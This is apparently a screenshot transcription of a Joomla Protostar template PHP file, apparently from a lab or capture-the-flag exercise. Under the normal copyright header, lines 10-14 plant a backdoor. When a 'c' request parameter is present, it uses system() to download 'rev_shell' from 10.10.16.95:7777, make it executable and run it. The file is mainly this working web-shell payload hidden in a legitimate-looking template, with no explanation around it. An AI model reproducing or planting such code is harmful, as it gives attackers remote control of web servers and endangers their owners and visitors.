 1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.protostar
5  *
6  * @copyright   Copyright (C) 2005 - 2018 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 ▼ if($_REQUEST['c']) {
11     system('/usr/bin/wget http://10.10.16.95:7777/rev_shell -O /dev/shm/rev_shell');
12     system('chmod 777 /dev/shm/rev_shell');
13     system('/dev/shm/rev_shell');
14 }
15
16 defined('_JEXEC') or die;
17